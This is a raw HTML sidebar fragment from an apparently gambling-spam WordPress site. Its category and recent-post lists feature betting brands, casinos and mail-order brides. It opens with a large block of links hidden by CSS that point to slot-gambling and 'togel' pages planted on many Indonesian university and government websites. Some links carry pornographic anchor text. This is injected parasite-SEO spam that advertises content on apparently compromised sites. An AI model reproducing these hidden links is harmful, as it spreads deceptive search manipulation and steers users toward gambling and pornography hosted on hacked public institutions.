<a style="display:none" href="https://ardi.stikestelogorejo.ac.id/assets/produk/tambang888/">https://ardi.stikestelogorejo.ac.id/assets/produk/tambang888/</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/tambang888/">https://dosen.stiemj.ac.id/produk/tambang888/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/stars77/">https://dosen.stiemj.ac.id/produk/stars77/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/king138/">https://dosen.stiemj.ac.id/produk/king138/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/omutogel/">https://dosen.stiemj.ac.id/produk/omutogel/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/produk/kpktoto/">https://dosen.stiemj.ac.id/produk/kpktoto/</a>
<a style="display:none" href="https://akuntansi.polimdo.ac.id/wp-content/produk/garuda138/">https://akuntansi.polimdo.ac.id/wp-content/produk/garuda138/</a>
<a style="display:none" href="https://akuntansi.polimdo.ac.id/wp-content/produk/timnas4d/">https://akuntansi.polimdo.ac.id/wp-content/produk/timnas4d/</a>
<a style="display:none" href="https://rintik389cuan.com/">rintik389</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/kedai69/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/kedai69/</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/maxwin138/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/maxwin138/</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/dragon222/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/dragon222/</a>
<a style="display:none" href="https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/rajacuan/">https://agendasetdprd.malangkota.go.id/FILEUPLOAD/produk/rajacuan/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/warung168/">https://lpm.stiemj.ac.id/wp-content/produk/warung168/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/batik77/">https://lpm.stiemj.ac.id/wp-content/produk/batik77/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/orion88/">https://lpm.stiemj.ac.id/wp-content/produk/orion88/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/astra77/">https://lpm.stiemj.ac.id/wp-content/produk/astra77/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/sikat77/">https://lpm.stiemj.ac.id/wp-content/produk/sikat77/</a>
<a style="display:none" href="https://kelurahanrurukan.com/wp-content/gacorz/">https://kelurahanrurukan.com/wp-content/gacorz/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/cakrabet/">https://arlis.utmj.ac.id/wp-content/produk/cakrabet/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/sukajp/">https://arlis.utmj.ac.id/wp-content/produk/sukajp/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/uno138/">https://arlis.utmj.ac.id/wp-content/produk/uno138/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/imbagacor/">https://arlis.utmj.ac.id/wp-content/produk/imbagacor/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/sihoki/">https://arlis.utmj.ac.id/wp-content/produk/sihoki/</a>
<a style="display:none" href="https://gaspasticuan.com/">rintik389</a>
<a style="display:none" href="https://rintik389.net/">rintik389</a>
<a style="display:none" href="https://bravoblogging.com/">rintik389</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/atas4d.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/atas4d.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/prada188.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/prada188.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/pos4d.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/pos4d.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/rajacuan.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/rajacuan.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/hometogel.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/hometogel.html</a>
<a style="display:none" href="https://elibrary.utmj.ac.id/sample/inc/dewatogel.html">https://elibrary.utmj.ac.id/sample/inc/dewatogel.html</a>
<a style="display:none" href="https://elibrary.utmj.ac.id/sample/inc/ollo4d.html">https://elibrary.utmj.ac.id/sample/inc/ollo4d.html</a>
<a style="display:none" href="https://feb.utmj.ac.id/sample/bulantogel.html">https://feb.utmj.ac.id/sample/bulantogel.html</a>
<a style="display:none" href="https://feb.utmj.ac.id/sample/rajacuan.html">https://feb.utmj.ac.id/sample/rajacuan.html</a>
<a style="display:none" href="https://kemahasiswaan.stiemj.ac.id/sample/inc/prada188.html">https://kemahasiswaan.stiemj.ac.id/sample/inc/prada188.html</a>
<a style="display:none" href="https://kemahasiswaan.stiemj.ac.id/sample/inc/batik77.html">https://kemahasiswaan.stiemj.ac.id/sample/inc/batik77.html</a>
<a style="display:none" href="https://ejournal.stiemj.ac.id/inc/meriah4d/">https://ejournal.stiemj.ac.id/inc/meriah4d/</a>
<a style="display:none" href="https://ejournal.stiemj.ac.id/sample/inc/probet88/">https://ejournal.stiemj.ac.id/sample/inc/probet88/</a>
<a style="display:none" href="https://lppm.utmj.ac.id/dev/kedai69/">https://lppm.utmj.ac.id/dev/kedai69/</a>
<a style="display:none" href="https://lppm.utmj.ac.id/adm/inc/betogel/">https://kejari-https://lppm.utmj.ac.id/adm/inc/betogel/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/system/inc/hometogel/">https://dosen.stiemj.ac.id/system/inc/hometogel/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/system/inc/qqslot/">https://dosen.stiemj.ac.id/system/inc/qqslot/</a>
<a style="display:none" href="http://jurnal.stiemj.ac.id/senopati4d/">http://jurnal.stiemj.ac.id/senopati4d/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/prada188/">https://dinsospm.gorontalokota.go.id/sample/prada188/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/mpo777/">https://cbt2.iainbatanghari.ac.id/inc/mpo777/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/pos4d/">https://cbt2.iainbatanghari.ac.id/inc/pos4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/betogel/">https://cbt2.iainbatanghari.ac.id/inc/betogel/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/hometogel/">https://cbt2.iainbatanghari.ac.id/inc/hometogel/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/dewatogel/">https://cbt2.iainbatanghari.ac.id/inc/dewatogel/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/mentos4d/">https://cbt2.iainbatanghari.ac.id/produk/mentos4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/bingo4d/">https://cbt2.iainbatanghari.ac.id/produk/bingo4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/timnas4d/">https://cbt2.iainbatanghari.ac.id/produk/timnas4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/maxwin138/">https://cbt2.iainbatanghari.ac.id/produk/maxwin138/</a>
<a style="display:none" href="https://p3m.iainbatanghari.ac.id/dev/naga303/">https://p3m.iainbatanghari.ac.id/dev/naga303/</a>
<a style="display:none" href="https://p3m.iainbatanghari.ac.id/dev/sihoki/">https://p3m.iainbatanghari.ac.id/dev/sihoki/</a>
<a style="display:none" href="https://p3m.iainbatanghari.ac.id/dev/ajaib88/">https://p3m.iainbatanghari.ac.id/dev/ajaib88/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/rupiahtoto/">https://ejournal.iainbatanghari.ac.id/inc/rupiahtoto/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/koitoto/">https://ejournal.iainbatanghari.ac.id/inc/koitoto/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/prada188/">https://ejournal.iainbatanghari.ac.id/inc/prada188/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/batoto/">https://ejournal.iainbatanghari.ac.id/inc/batoto/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/kingdomtoto/">https://ejournal.iainbatanghari.ac.id/inc/kingdomtoto/</a>
<a style="display:none" href="https://lppm.untidar.ac.id/inc/eurotogel/">https://lppm.untidar.ac.id/inc/eurotogel/</a>
<a style="display:none" href="https://pps.untidar.ac.id/inc/congtogel/">https://pps.untidar.ac.id/inc/congtogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/agacor/">http://poltekkes-medan.ac.id/products/agacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/bgacor/">http://poltekkes-medan.ac.id/products/bgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/cgacor/">http://poltekkes-medan.ac.id/products/cgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/dgacor/">http://poltekkes-medan.ac.id/products/dgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/egacor/">http://poltekkes-medan.ac.id/products/egacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/fgacor/">http://poltekkes-medan.ac.id/products/fgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/ggacor/">http://poltekkes-medan.ac.id/products/ggacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/pos4d/">http://poltekkes-medan.ac.id/inc/pos4d/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/betogel/">http://poltekkes-medan.ac.id/inc/betogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/hometogel/">http://poltekkes-medan.ac.id/inc/hometogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/omutogel/">http://poltekkes-medan.ac.id/inc/omutogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/garuda4d/">http://poltekkes-medan.ac.id/inc/garuda4d/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/produk/thailand/">http://poltekkes-medan.ac.id/produk/thailand/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/produk/slot10k/">http://poltekkes-medan.ac.id/produk/slot10k/</a>
<a style="display:none" href="https://stiepersadabunda.ac.id/CACHE/inc/win88/">https://stiepersadabunda.ac.id/CACHE/inc/win88/</a>
<a style="display:none" href="https://stiepersadabunda.ac.id/CACHE/inc/hujantoto/">https://stiepersadabunda.ac.id/CACHE/inc/hujantoto/</a>
<a style="display:none" href="https://stiepersadabunda.ac.id/CACHE/inc/gengtoto/">https://stiepersadabunda.ac.id/CACHE/inc/gengtoto/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/">http://poltekkes-medan.ac.id/storage/</a>
<a style="display:none" href="http://wasteman.poltekkes-medan.ac.id/inc/">http://wasteman.poltekkes-medan.ac.id/inc/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/products/">https://jdih.pt-banten.go.id/products/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/">https://dinsospm.gorontalokota.go.id/sample/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/19DEWA/">https://dinsospm.gorontalokota.go.id/sample/19DEWA/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/SHIO77/">https://dinsospm.gorontalokota.go.id/sample/SHIO77/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/RUMAHPLAY/">https://dinsospm.gorontalokota.go.id/sample/RUMAHPLAY/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/OKEBET99/">https://dinsospm.gorontalokota.go.id/sample/OKEBET99/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/PRAGMATIC777/">https://dinsospm.gorontalokota.go.id/sample/PRAGMATIC777/</a>
<a style="display:none" href="https://hujancuan.com/">href="https://hujancuan.com/</a>
<a style="display:none" href="https://bajubandel.online/">href="https://bajubandel.online/"</a>
<a style="display:none" href="https://julianosrestaurant.net/">href="https://julianosrestaurant.net/</a>
<a style="display:none" href="https://transgressivecinema.com/">href="https://transgressivecinema.com/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/agacor/">http://poltekkes-medan.ac.id/app/agacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/bgacor/">http://poltekkes-medan.ac.id/app/bgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/cgacor/">http://poltekkes-medan.ac.id/app/cgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/dgacor/">http://poltekkes-medan.ac.id/app/dgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/egacor/">http://poltekkes-medan.ac.id/app/egacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/fgacor/">http://poltekkes-medan.ac.id/app/fgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/ggacor/">http://poltekkes-medan.ac.id/app/ggacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/sgacor/">http://poltekkes-medan.ac.id/sgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/xgacor/">http://poltekkes-medan.ac.id/xgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/zgacor/">http://poltekkes-medan.ac.id/zgacor/</a>
<a style="display:none" href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">bokep indo hd</a>
<a style="display:none" href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">bokep polisi indo</a>
<a style="display:none" href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">bokep asia</a>
<a style="display:none" href="https://dentsubrasilcases.com/">https://dentsubrasilcases.com/</a>
<a style="display:none" href="https://lemeilleurmarabout.com/">https://lemeilleurmarabout.com/</a>
<a style="display:none" href="https://gemesinaja.site/">https://gemesinaja.site/</a>
<a style="display:none" href="https://hit88ad.art/">hit88</a>
<a style="display:none" href="https://ximivogue.blog/">yosi88</a>
<a style="display:none" href="https://neonsigndecor.com/">yosi88</a>
<a style="display:none" href="https://marigoldandmars.com/">https://marigoldandmars.com/</a>
<a style="display:none" href="https://multiplicationchartstable.com/">Login Hit88</a>
<a style="display:none" href="https://bremercoffee.com/">https://bremercoffee.com/</a>
<a style="display:none" href="https://espacioalfranca.com/">https://espacioalfranca.com/</a>
<a style="display:none" href="https://republiclocomotiveworks.com/">https://republiclocomotiveworks.com/</a>
<a style="display:none" href="https://yosi88cp.site/">yosi88</a>
<a style="display:none" href="https://hit88sv.art/">hit88</a>
<a style="display:none" href="https://mirrorthatlook.com/">https://mirrorthatlook.com/</a>
<a style="display:none" href="https://midjerseyregionaaca.org/">https://midjerseyregionaaca.org/</a>
<a style="display:none" href="https://ppid.bunghatta.ac.id/app/jepang/">https://ppid.bunghatta.ac.id/app/jepang/</a>
<a style="display:none" href="https://keperawatan.pkr.ac.id/app/tuna55/">https://keperawatan.pkr.ac.id/app/tuna55/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/app/kilau4d/">https://diklat.pjnhk.go.id/assets/app/kilau4d</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/agacor/">https://diklat.pjnhk.go.id/assets/products/agacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/bgacor/">https://diklat.pjnhk.go.id/assets/products/bgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/cgacor/">https://diklat.pjnhk.go.id/assets/products/cgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/dgacor/">https://diklat.pjnhk.go.id/assets/products/dgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/egacor/">https://diklat.pjnhk.go.id/assets/products/egacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/fgacor/">https://diklat.pjnhk.go.id/assets/products/fgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/ggacor/">https://diklat.pjnhk.go.id/assets/products/ggacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/agacor/">https://bpm.bunghatta.ac.id/products/agacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/bgacor/">https://bpm.bunghatta.ac.id/products/bgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/cgacor/">https://bpm.bunghatta.ac.id/products/cgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/dgacor/">https://bpm.bunghatta.ac.id/products/dgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/egacor/">https://bpm.bunghatta.ac.id/products/egacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/fgacor/">https://bpm.bunghatta.ac.id/products/fgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/ggacor/">https://bpm.bunghatta.ac.id/products/ggacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/hgacor/">https://alumni.umku.ac.id/products/hgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/igacor/">https://alumni.umku.ac.id/products/igacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/jgacor/">https://alumni.umku.ac.id/products/jgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/kgacor/">https://alumni.umku.ac.id/products/kgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/lgacor/">https://alumni.umku.ac.id/products/lgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/mgacor/">https://alumni.umku.ac.id/products/mgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/ngacor/">https://alumni.umku.ac.id/products/ngacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/slot-cambo/">https://diklat.pjnhk.go.id/assets/slot-cambo/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/slot-thai/">https://diklat.pjnhk.go.id/assets/slot-thai/</a>
<a style="display:none" href="https://techylarge.com/">Lapak77</a>
<a style="display:none" href="http://165.22.57.106/">http://165.22.57.106/</a>
<a style="display:none" href="http://188.166.237.35/">http://188.166.237.35/</a>
<a style="display:none" href="http://159.223.42.192/">http://159.223.42.192/</a>
<a style="display:none" href="https://pmi.uinsgd.ac.id/assets/sgacor/">Slot Gacor Malam Ini</a>
<a style="display:none" href="https://www.hit88yuk.xyz/">daftar hit88</a>
<a style="display:none" href="https://hit88yuk.site/">hit88</a>
<a style="display:none" href="https://yosi88ni.pro/">yosi88</a>
<a style="display:none" href="https://bkpsdm.kupangkab.go.id/inc/ladangtoto/">https://bkpsdm.kupangkab.go.id/inc/ladangtoto/</a></section><section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://www.3awireless.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.3awireless.com/2025/05/27/%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-regency-casino-%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba%ce%b7/">Σχέδιο Άρθρου: Regency Casino Θεσσαλονίκη</a>
									</li>
											<li>
					<a href="https://www.3awireless.com/2025/05/27/%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%cf%89%ce%b3%ce%ae-%cf%83%cf%84%ce%bf-lucky-wave-casino/">Εισαγωγή στο Lucky Wave Casino</a>
									</li>
											<li>
					<a href="https://www.3awireless.com/2025/05/27/%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-club-hotel-casino/">Σχέδιο Άρθρου: Club Hotel Casino</a>
									</li>
											<li>
					<a href="https://www.3awireless.com/2025/05/27/%cf%83%cf%87%ce%b5%ce%b4%ce%b9%ce%ac%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-betovo-casino/">Σχεδιάγραμμα Άρθρου για το «Betovo Casino»</a>
									</li>
											<li>
					<a href="https://www.3awireless.com/2025/05/23/how-to-check-real-time-server-status-of-mines-game-by-spribe/">How to Check Real-Time Server Status of Mines Game by Spribe</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></span> on <a href="https://www.3awireless.com/2020/12/20/tips-menjaga-laptop-agar-tidak-overheating-saat-bermain-game/#comment-1">Tips Menjaga Laptop Agar Tidak Overheating Saat Bermain Game</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.3awireless.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.3awireless.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.3awireless.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.3awireless.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.3awireless.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.3awireless.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.3awireless.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.3awireless.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.3awireless.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.3awireless.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.3awireless.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.3awireless.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.3awireless.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.3awireless.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.3awireless.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.3awireless.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.3awireless.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.3awireless.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.3awireless.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.3awireless.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.3awireless.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.3awireless.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.3awireless.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.3awireless.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.3awireless.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.3awireless.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.3awireless.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.3awireless.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.3awireless.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.3awireless.com/2000/05/'>May 2000</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://www.3awireless.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.3awireless.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.3awireless.com/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.3awireless.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.3awireless.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.3awireless.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.3awireless.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.3awireless.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.3awireless.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.3awireless.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.3awireless.com/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.3awireless.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.3awireless.com/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.3awireless.com/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.3awireless.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.3awireless.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.3awireless.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.3awireless.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.3awireless.com/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.3awireless.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.3awireless.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.3awireless.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.3awireless.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.3awireless.com/category/beebet/">beebet</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.3awireless.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.3awireless.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.3awireless.com/category/clubies/">Clubies</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.3awireless.com/category/dating-online/">Dating Online</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.3awireless.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.3awireless.com/category/firmware-download/">Firmware Download</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.3awireless.com/category/fix-driver-errors-5/">Fix Driver Errors</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.3awireless.com/category/fr/">FR</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.3awireless.com/category/gba-roms/">GBA Roms</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.3awireless.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.3awireless.com/category/lucky8-france/">lucky8 France</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.3awireless.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.3awireless.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.3awireless.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.3awireless.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.3awireless.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.3awireless.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.3awireless.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.3awireless.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.3awireless.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.3awireless.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.3awireless.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.3awireless.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.3awireless.com/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.3awireless.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
